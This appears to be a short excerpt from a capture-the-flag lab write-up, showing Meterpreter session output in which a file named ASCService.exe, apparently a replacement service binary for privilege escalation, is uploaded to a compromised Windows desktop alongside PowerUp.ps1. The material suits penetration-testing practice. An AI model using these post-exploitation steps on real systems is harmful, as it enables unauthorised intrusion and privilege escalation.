 meterpreter > upload /home/rincon/steel_mountain/ASCService.exe
[*] uploading  : /home/rincon/steel_mountain/ASCService.exe -> ASCService.exe
[*] Uploaded 72.07 KiB of 72.07 KiB (100.0%): /home/rincon/steel_mountain/ASCService.exe -> ASCService.exe
[*] uploaded   : /home/rincon/steel_mountain/ASCService.exe -> ASCService.exe
meterpreter > ls
Listing: C:\Users\bill\Desktop
==============================
Mode              Size    Type  Last modified              Name
----              ----    ----  -------------              ----
100777/rwxrwxrwx  73802   fil   2021-12-31 00:41:38 +0100  ASCService.exe
100666/rw-rw-rw-  600580  fil   2021-12-31 00:25:39 +0100  PowerUp.ps1
100666/rw-rw-rw-  282     fil   2019-09-27 13:07:07 +0200  desktop.ini
100666/rw-rw-rw-  70      fil   2019-09-27 14:42:38 +0200  user.txt